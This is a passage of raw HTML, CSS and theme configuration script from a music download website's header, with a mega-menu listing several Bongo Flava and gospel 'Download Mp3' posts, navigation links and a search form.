				}.tdi_48_dc6 .td-post-category{
					display: inline-block;
				}.tdi_48_dc6 .td-post-author-name{
					display: none;
				}.tdi_48_dc6 .entry-review-stars{
					display: inline-block;
				}.tdi_48_dc6 .td-icon-star,
                .tdi_48_dc6 .td-icon-star-empty,
                .tdi_48_dc6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_dc6 .td-module-comments{
					display: none;
				}.tdi_48_dc6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_dc6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_dc6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_dc6 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_dc6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_dc6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_dc6 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_dc6 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_dc6 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_dc6 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_dc6 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_dc6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_dc6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_dc6 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_dc6 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_dc6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_dc6 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_dc6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_dc6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_dc6 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_dc6 = new tdBlock();
block_tdi_48_dc6.id = "tdi_48_dc6";
block_tdi_48_dc6.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_dc6","tdc_css_class_style":"tdi_48_dc6_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_dc6"}';
block_tdi_48_dc6.td_column_number = "3";
block_tdi_48_dc6.block_type = "tdb_header_mega_menu";
block_tdi_48_dc6.post_count = "4";
block_tdi_48_dc6.found_posts = "579";
block_tdi_48_dc6.header_color = "";
block_tdi_48_dc6.ajax_pagination_infinite_stop = "";
block_tdi_48_dc6.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_dc6);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_dc6" 
                        id="tdi_49_616" 
                        data-td_block_id="tdi_48_dc6" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_dc6" 
                        id="tdi_50_cc8" 
                        data-td_block_id="tdi_48_dc6" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_dc6" 
                        id="tdi_51_77e" 
                        data-td_block_id="tdi_48_dc6" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_dc6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_dc6" data-td_block_id="tdi_48_dc6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_dc6" data-td_block_id="tdi_48_dc6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_c62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_c62" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_c62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_c62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_c62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_c62 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_c62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_c62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_c62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_c62 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_c62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_c62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_c62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_c62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_c62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_c62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_c62 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_c62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_c62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_c62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_c62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_c62 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_c62 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_c62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_c62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_c62 .td-image-container,
				.ie11 .tdi_54_c62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_c62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_c62 .td-module-meta-info,
				.ie11 .tdi_54_c62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_c62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_c62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_c62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_c62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_c62 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_c62 .td-read-more{
					display: none;
				}.tdi_54_c62 .td-post-author-name{
					display: none;
				}.tdi_54_c62 .td-icon-star,
                .tdi_54_c62 .td-icon-star-empty,
                .tdi_54_c62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_c62 .td-module-comments{
					display: none;
				}.tdi_54_c62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_c62 .td_module_wrap:hover .td-module-title a,
				.tdi_54_c62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_c62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_c62 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_c62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_c62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_c62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_c62 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_c62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_c62 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_7f2" class="tdc-zone"><div class="tdc_zone tdi_56_3d9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_3d9{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_099" class="tdc-row"><div class="vc_row tdi_58_722  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_722{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_0a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_0a6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2318" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_276" class="tdc-zone"><div class="tdc_zone tdi_62_f77  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_f77{
                    min-height: 0;
                }
</style><div id="tdi_63_215" class="tdc-row"><div class="vc_row tdi_64_61d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_61d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_61d{
padding-top:22px !important;
}

.tdi_64_61d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_d97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_d97{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_286 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_286" >
<style>
/* custom css */
.tdi_67_286 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_286{
					text-align: left;
				}
